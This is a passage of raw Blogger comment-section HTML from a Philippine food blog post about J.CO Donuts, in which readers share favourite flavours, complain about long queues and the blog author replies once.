6:15&#8239;PM</a></span></div><p class="comment-content">had the first taste of j.co donuts last year, sept., when my niece celebrated her bday here at home and these donuts were served as part of her party food... i think i haven&#39;t tasted why nut and mr green tea... would love to try them :)</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="6025320349873487978">Reply</a><span class="item-control blog-admin blog-admin pid-1020714352"><a target="_self" href="https://www.blogger.com/comment/delete/5066192679755950750/6025320349873487978">Delete</a></span></span></div><div class="comment-replies"><div id="c6025320349873487978-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c6025320349873487978-ra" class="thread-chrome thread-expanded"><div></div><div id="c6025320349873487978-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="6025320349873487978">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c6025320349873487978-ce"></div></li><li class="comment" id="c2296112819780167797"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/11503246618894266157" rel="nofollow">whispersofmylife</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.thepurpledoll.net/2012/08/jco-donuts-coffee-sm-megamall.html?showComment=1382131105001#c2296112819780167797">October 19, 2013 at 5:18&#8239;AM</a></span></div><p class="comment-content">Now am craving for this.. :)</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="2296112819780167797">Reply</a><span class="item-control blog-admin blog-admin pid-2040774454"><a target="_self" href="https://www.blogger.com/comment/delete/5066192679755950750/2296112819780167797">Delete</a></span></span></div><div class="comment-replies"><div id="c2296112819780167797-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c2296112819780167797-ra" class="thread-chrome thread-expanded"><div></div><div id="c2296112819780167797-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="2296112819780167797">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c2296112819780167797-ce"></div></li><li class="comment" id="c719370936392952515"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/02641838857284915501" rel="nofollow">flynster</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.thepurpledoll.net/2012/08/jco-donuts-coffee-sm-megamall.html?showComment=1382192104472#c719370936392952515">October 19, 2013 at 10:15&#8239;PM</a></span></div><p class="comment-content">I also love Alcapone as well as Heaven Berry.  Yeah, the lines are always long but I manage to catch them with not so long lines at those unusual hours--but I&#39;m not hungry then and it&#39;s too early to buy a box and lug it around all day haha. <br><br>But yes, everyone who hasn&#39;t given it a try should!!! Must!!!</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="719370936392952515">Reply</a><span class="item-control blog-admin blog-admin pid-541109319"><a target="_self" href="https://www.blogger.com/comment/delete/5066192679755950750/719370936392952515">Delete</a></span></span></div><div class="comment-replies"><div id="c719370936392952515-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c719370936392952515-ra" class="thread-chrome thread-expanded"><div></div><div id="c719370936392952515-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="719370936392952515">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c719370936392952515-ce"></div></li><li class="comment" id="c6623724154104802431"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/13978215057073846156" rel="nofollow">Sherry ann gole cruz</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.thepurpledoll.net/2012/08/jco-donuts-coffee-sm-megamall.html?showComment=1382432951554#c6623724154104802431">October 22, 2013 at 5:09&#8239;PM</a></span></div><p class="comment-content"> JCO donuts are trending now on facebook,the are giving free donuts,how i wish,there are branches here in bulacan</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="6623724154104802431">Reply</a><span class="item-control blog-admin blog-admin pid-527405712"><a target="_self" href="https://www.blogger.com/comment/delete/5066192679755950750/6623724154104802431">Delete</a></span></span></div><div class="comment-replies"><div id="c6623724154104802431-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c6623724154104802431-ra" class="thread-chrome thread-expanded"><div></div><div id="c6623724154104802431-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="6623724154104802431">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c6623724154104802431-ce"></div></li><li class="comment" id="c5817433945879859179"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/10797532488229814020" rel="nofollow">Unknown</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.thepurpledoll.net/2012/08/jco-donuts-coffee-sm-megamall.html?showComment=1382606204218#c5817433945879859179">October 24, 2013 at 5:16&#8239;PM</a></span></div><p class="comment-content">I&#39;ve tried JCO donuts twice and it&#39;s sooo yummy! I&#39;m gonna buy some more :)))</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="5817433945879859179">Reply</a><span class="item-control blog-admin blog-admin pid-184786822"><a target="_self" href="https://www.blogger.com/comment/delete/5066192679755950750/5817433945879859179">Delete</a></span></span></div><div class="comment-replies"><div id="c5817433945879859179-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c5817433945879859179-ra" class="thread-chrome thread-expanded"><div></div><div id="c5817433945879859179-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="5817433945879859179">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c5817433945879859179-ce"></div></li><li class="comment" id="c8911133517708493213"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/04742818985722048274" rel="nofollow">Unknown</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.thepurpledoll.net/2012/08/jco-donuts-coffee-sm-megamall.html?showComment=1382842264667#c8911133517708493213">October 27, 2013 at 10:51&#8239;AM</a></span></div><p class="comment-content">I already tried J.Co donuts and it&#39;s so yummy! As in heaven talaga. Worth it ang pagbili mo. My new pasalubong everytime i go home. &lt;3</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="8911133517708493213">Reply</a><span class="item-control blog-admin blog-admin pid-1472482072"><a target="_self" href="https://www.blogger.com/comment/delete/5066192679755950750/8911133517708493213">Delete</a></span></span></div><div class="comment-replies"><div id="c8911133517708493213-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c8911133517708493213-ra" class="thread-chrome thread-expanded"><div></div><div id="c8911133517708493213-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="8911133517708493213">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c8911133517708493213-ce"></div></li><li class="comment" id="c7866713621488778246"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/04868591877762667565" rel="nofollow">Unknown</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.thepurpledoll.net/2012/08/jco-donuts-coffee-sm-megamall.html?showComment=1382852043393#c7866713621488778246">October 27, 2013 at 1:34&#8239;PM</a></span></div><p class="comment-content">I like the green tease, not only yummy but it is also nutritious!</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="7866713621488778246">Reply</a><span class="item-control blog-admin blog-admin pid-441219583"><a target="_self" href="https://www.blogger.com/comment/delete/5066192679755950750/7866713621488778246">Delete</a></span></span></div><div class="comment-replies"><div id="c7866713621488778246-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c7866713621488778246-ra" class="thread-chrome thread-expanded"><div></div><div id="c7866713621488778246-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="7866713621488778246">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c7866713621488778246-ce"></div></li><li class="comment" id="c3511250409301210582"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/04963954426717202645" rel="nofollow">Unknown</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.thepurpledoll.net/2012/08/jco-donuts-coffee-sm-megamall.html?showComment=1382864277366#c3511250409301210582">October 27, 2013 at 4:57&#8239;PM</a></span></div><p class="comment-content">J.Co Donuts The most Talk About Donut in my TIMELINE and up to now I haven&#39;t tasted any of it,,, hahaha why, because I hate waiting in LIne LOLs and its always like that... Am I missing half of my life is that how delicious  J.Co donuts are? ^^V<br></p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="3511250409301210582">Reply</a><span class="item-control blog-admin blog-admin pid-1464843675"><a target="_self" href="https://www.blogger.com/comment/delete/5066192679755950750/3511250409301210582">Delete</a></span></span></div><div class="comment-replies"><div id="c3511250409301210582-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c3511250409301210582-ra" class="thread-chrome thread-expanded"><div></div><div id="c3511250409301210582-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="3511250409301210582">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c3511250409301210582-ce"></div></li><li class="comment" id="c8628979274527928087"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/06874278009337281547" rel="nofollow">Cla</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.thepurpledoll.net/2012/08/jco-donuts-coffee-sm-megamall.html?showComment=1382882607554#c8628979274527928087">October 27, 2013 at 10:03&#8239;PM</a></span></div><p class="comment-content">Seriously, I love j.co except the long lines we have to endure everytime I try to buy, it&#39;s been over a year since they&#39;re opening but until now, they still have this madness. hehe still, i love their donuts, and coffees too!=)</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="8628979274527928087">Reply</a><span class="item-control blog-admin blog-admin pid-1194807332"><a target="_self" href="https://www.blogger.com/comment/delete/5066192679755950750/8628979274527928087">Delete</a></span></span></div><div class="comment-replies"><div id="c8628979274527928087-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c8628979274527928087-ra" class="thread-chrome thread-expanded"><div></div><div id="c8628979274527928087-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="8628979274527928087">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c8628979274527928087-ce"></div></li><li class="comment" id="c1996456648135767747"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/00457837511780861556" rel="nofollow">Dana</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.thepurpledoll.net/2012/08/jco-donuts-coffee-sm-megamall.html?showComment=1382894573706#c1996456648135767747">October 28, 2013 at 1:22&#8239;AM</a></span></div><p class="comment-content">I am still amazed that even after the J.Co MOA Branch opened a year ago, people are still lining up like cray. Their donuts a must try though.. &#9786;</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="1996456648135767747">Reply</a><span class="item-control blog-admin blog-admin pid-1843484470"><a target="_self" href="https://www.blogger.com/comment/delete/5066192679755950750/1996456648135767747">Delete</a></span></span></div><div class="comment-replies"><div id="c1996456648135767747-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c1996456648135767747-ra" class="thread-chrome thread-expanded"><div></div><div id="c1996456648135767747-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="1996456648135767747">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c1996456648135767747-ce"></div></li><li class="comment" id="c4366635321168198709"><div class="avatar-image-container"><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjHPEXYFvalHdo8prxw1GdftdFogJyNfva5P371UHV8hV7xylGFysZFRXPeQpfl5xy7FGs6CPT6ryGE7VcrpY5KuArNYqLiiKrpsF1DQW4nACaBMyk91yVirMlboKQWYXY/s45-c/28128_125246617490862_100000165724791_324703_8292797_n.jpg" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/12074034800624067732" rel="nofollow">diane</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.thepurpledoll.net/2012/08/jco-donuts-coffee-sm-megamall.html?showComment=1383051795220#c4366635321168198709">October 29, 2013 at 9:03&#8239;PM</a></span></div><p class="comment-content">Alcapone is my favorite.. too bad lage lang mabaha ang pila sa newly opened store in Glorietta. </p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="4366635321168198709">Reply</a><span class="item-control blog-admin blog-admin pid-1886001520"><a target="_self" href="https://www.blogger.com/comment/delete/5066192679755950750/4366635321168198709">Delete</a></span></span></div><div class="comment-replies"><div id="c4366635321168198709-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c4366635321168198709-ra" class="thread-chrome thread-expanded"><div></div><div id="c4366635321168198709-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="4366635321168198709">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c4366635321168198709-ce"></div></li><li class="comment" id="c2384882144165324743"><div class="avatar-image-container"><img src="//4.bp.blogspot.com/_dJbJbQNtmrI/So_sp0vfJCI/AAAAAAAAAAk/LiP9sxHigLc/S45-s35/Image0100.jpg" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/12632585081296641228" rel="nofollow">Jana</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.thepurpledoll.net/2012/08/jco-donuts-coffee-sm-megamall.html?showComment=1383885860407#c2384882144165324743">November 8, 2013 at 12:44&#8239;PM</a></span></div><p class="comment-content">Just like you, Alcapone and Why Nut are my favorite flavors. The Belgian chocolate is like heaven!! &lt;3 It&#39;s really worth the time you fall in line just to get your box of delish donuts! :)</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="2384882144165324743">Reply</a><span class="item-control blog-admin blog-admin pid-1223917970"><a target="_self" href="https://www.blogger.com/comment/delete/5066192679755950750/2384882144165324743">Delete</a></span></span></div><div class="comment-replies"><div id="c2384882144165324743-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c2384882144165324743-ra" class="thread-chrome thread-expanded"><div></div><div id="c2384882144165324743-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="2384882144165324743">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c2384882144165324743-ce"></div></li><li class="comment" id="c2753553881111791541"><div class="avatar-image-container"><img src="//resources.blogblog.com/img/blank.gif" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user">maricris abarabar</cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.thepurpledoll.net/2012/08/jco-donuts-coffee-sm-megamall.html?showComment=1383898975807#c2753553881111791541">November 8, 2013 at 4:22&#8239;PM</a></span></div><p class="comment-content">I had the chance to taste J.CO donut when my cousin bought 2 boxes in SM Mall of Asia and it was my first to taste it. I love the Alcapone, we same fav. hope I&#39;ll have a chance to taste their coffee bec I am coffee lover..</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="2753553881111791541">Reply</a><span class="item-control blog-admin blog-admin pid-634972120"><a target="_self" href="https://www.blogger.com/comment/delete/5066192679755950750/2753553881111791541">Delete</a></span></span></div><div class="comment-replies"><div id="c2753553881111791541-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c2753553881111791541-ra" class="thread-chrome thread-expanded"><div></div><div id="c2753553881111791541-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="2753553881111791541">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c2753553881111791541-ce"></div></li><li class="comment" id="c7895107884053449499"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/02226184769637074079" rel="nofollow">Unknown</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.thepurpledoll.net/2012/08/jco-donuts-coffee-sm-megamall.html?showComment=1384134576240#c7895107884053449499">November 11, 2013 at 9:49&#8239;AM</a></span></div><p class="comment-content">Definitely Love Alcapone and Oreology! I missed eating donuts from J.Co. I always consider buying some dozens again because its my &quot;pangarap&quot; &gt;:)</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="7895107884053449499">Reply</a><span class="item-control blog-admin blog-admin pid-1578580877"><a target="_self" href="https://www.blogger.com/comment/delete/5066192679755950750/7895107884053449499">Delete</a></span></span></div><div class="comment-replies"><div id="c7895107884053449499-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c7895107884053449499-ra" class="thread-chrome thread-expanded"><div></div><div id="c7895107884053449499-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="7895107884053449499">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c7895107884053449499-ce"></div></li><li class="comment" id="c6927761641268171595"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/04305350459849647647" rel="nofollow">Joy</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.thepurpledoll.net/2012/08/jco-donuts-coffee-sm-megamall.html?showComment=1384172905931#c6927761641268171595">November 11, 2013 at 8:28&#8239;PM</a></span></div><p class="comment-content">I haven&#39;t tried J.co, Im really curious about the taste of their donuts coz whenever we pass along J.co the lines are very long, siguro nga masarap talaga siya! sana hindi mahaba pila pag napadaan kami :)</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="6927761641268171595">Reply</a><span class="item-control blog-admin blog-admin pid-35801324"><a target="_self" href="https://www.blogger.com/comment/delete/5066192679755950750/6927761641268171595">Delete</a></span></span></div><div class="comment-replies"><div id="c6927761641268171595-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c6927761641268171595-ra" class="thread-chrome thread-expanded"><div></div><div id="c6927761641268171595-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="6927761641268171595">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c6927761641268171595-ce"></div></li><li class="comment" id="c426894748284452185"><div class="avatar-image-container"><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgGAMSvPCTXR03DH6zAQETeTXPuAyYmQgm8rUPrgWC9cL3D96TRQ3Ku-FharoJqNZxeGOfKJ3n4atvL1-H-cfRTphEdHviElsOKJJswn6jamaNcVqh38-cpa7MejwO2XGc/s45-c/Image0304.jpg" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/02456979270458775412" rel="nofollow">petroleumjelly</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.thepurpledoll.net/2012/08/jco-donuts-coffee-sm-megamall.html?showComment=1384766766653#c426894748284452185">November 18, 2013 at 5:26&#8239;PM</a></span></div><p class="comment-content">the green tease is something to look forward to in this store. i tasted it once and it melted in my mouth.oh gees the sugar rush! hahah. anyway, j.co offers good variety of doughnuts but really i do not understand why their line is always that long.  i mean, they should do something about it as it turns off many curious people as well. </p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="426894748284452185">Reply</a><span class="item-control blog-admin blog-admin pid-634136001"><a target="_self" href="https://www.blogger.com/comment/delete/5066192679755950750/426894748284452185">Delete</a></span></span></div><div class="comment-replies"><div id="c426894748284452185-rt" class="comment-thread inline-thread"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c426894748284452185-ra" class="thread-chrome thread-expanded"><div><li class="comment" id="c5750722558353296438"><div class="avatar-image-container"><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgCt_CDvqeUq8lxF_Seu3UwoOnj01eeeLRS3FXgBldDbabcDTs_CBPJu4YlEDdLKc31BnUS9cIIbbV73GmBTlP9c8Te13opMDoCXVvP0jYvBsTuPSheeJs0gqLhoSgOeA/s45-c/Blogger+Profile.jpg" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/18262251944750548268" rel="nofollow">Sumi Go</a></cite><span class="icon user blog-author"></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.thepurpledoll.net/2012/08/jco-donuts-coffee-sm-megamall.html?showComment=1384767171389#c5750722558353296438">November 18, 2013 at 5:32&#8239;PM</a></span></div><p class="comment-content">I feel you! It was actually okay to have long lines when it first arrived in the Philippines. Pero now, it&#39;s been a year na. Medyo OA na! Hahaha!</p><span class="comment-actions secondary-text"><span class="item-control blog-admin blog-admin pid-1665253209"><a target="_self" href="https://www.blogger.com/comment/delete/5066192679755950750/5750722558353296438">Delete</a></span></span></div><div class="comment-replies"><div id="c5750722558353296438-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c5750722558353296438-ra" class="thread-chrome thread-expanded"><div></div><div id="c5750722558353296438-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="5750722558353296438">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c5750722558353296438-ce"></div></li></div><div id="c426894748284452185-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="426894748284452185">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c426894748284452185-ce"></div></li><li class="comment" id="c732495850065514450"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/07688434096166945396" rel="nofollow">Unknown</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.thepurpledoll.net/2012/08/jco-donuts-coffee-sm-megamall.html?showComment=1384925822735#c732495850065514450">November 20, 2013 at 1:37&#8239;PM</a></span></div><p class="comment-content">hoping na someday makatikin din ako nito, :)</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="732495850065514450">Reply</a><span class="item-control blog-admin blog-admin pid-2104283939"><a target="_self" href="https://www.blogger.com/comment/delete/5066192679755950750/732495850065514450">Delete</a></span></span></div><div class="comment-replies"><div id="c732495850065514450-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c732495850065514450-ra" class="thread-chrome thread-expanded"><div></div><div id="c732495850065514450-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="732495850065514450">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c732495850065514450-ce"></div></li><li class="comment" id="c5928958844484672823"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/07688434096166945396" rel="nofollow">Unknown</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.thepurpledoll.net/2012/08/jco-donuts-coffee-sm-megamall.html?showComment=1385086514024#c5928958844484672823">November 22, 2013 at 10:15&#8239;AM</a></span></div><p class="comment-content">amazing</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="5928958844484672823">Reply</a><span class="item-control blog-admin blog-admin pid-2104283939"><a target="_self" href="https://www.blogger.com/comment/delete/5066192679755950750/5928958844484672823">Delete</a></span></span></div><div class="comment-replies"><div id="c5928958844484672823-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c5928958844484672823-ra" class="thread-chrome thread-expanded"><div></div><div id="c5928958844484672823-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="5928958844484672823">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c5928958844484672823-ce"></div></li><li class="comment" id="c344296823570720001"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/12756970992055664071" rel="nofollow">Unknown</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.thepurpledoll.net/2012/08/jco-donuts-coffee-sm-megamall.html?showComment=1385265173694#c344296823570720001">November 24, 2013 at 11:52&#8239;AM</a></span></div><p class="comment-content">masarap yan,. halos ayaw mo ng tigilan paf natikman mo,. :-)</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="344296823570720001">Reply</a><span class="item-control blog-admin blog-admin pid-1073742898"><a target="_self" href="https://www.blogger.com/comment/delete/5066192679755950750/344296823570720001">Delete</a></span></span></div><div class="comment-replies"><div id="c344296823570720001-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c344296823570720001-ra" class="thread-chrome thread-expanded"><div></div><div id="c344296823570720001-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="344296823570720001">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c344296823570720001-ce"></div></li><li class="comment" id="c7746878821842228537"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/03864516699497645722" rel="nofollow">Unknown</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.thepurpledoll.net/2012/08/jco-donuts-coffee-sm-megamall.html?showComment=1385269236142#c7746878821842228537">November 24, 2013 at 1:00&#8239;PM</a></span></div><p class="comment-content">one time pinasalubungan kami ni ate ng ganyan, akala ko same lng xa ng nakasanayan kong donut pero mmmmm sobrang sarap nya,. </p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="7746878821842228537">Reply</a><span class="item-control blog-admin blog-admin pid-1066432342"><a target="_self" href="https://www.blogger.com/comment/delete/5066192679755950750/7746878821842228537">Delete</a></span></span></div><div class="comment-replies"><div id="c7746878821842228537-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c7746878821842228537-ra" class="thread-chrome thread-expanded"><div></div><div id="c7746878821842228537-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="7746878821842228537">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c7746878821842228537-ce"></div></li><li class="comment" id="c6403509246217254936"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/05666556924751574176" rel="nofollow">Unknown</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.thepurpledoll.net/2012/08/jco-donuts-coffee-sm-megamall.html?showComment=1385299051674#c6403509246217254936">November 24, 2013 at 9:17&#8239;PM</a></span></div><p class="comment-content">its a little bit expensive than a usual donuts that i buy but its worth it to eat,. its yummy,.</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="6403509246217254936">Reply</a><span class="item-control blog-admin blog-admin pid-1228912978"><a target="_self" href="https://www.blogger.com/comment/delete/5066192679755950750/6403509246217254936">Delete</a></span></span></div><div class="comment-replies"><div id="c6403509246217254936-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c6403509246217254936-ra" class="thread-chrome thread-expanded"><div></div><div id="c6403509246217254936-continue" class="continue"><a class="comment-reply" target="_self" 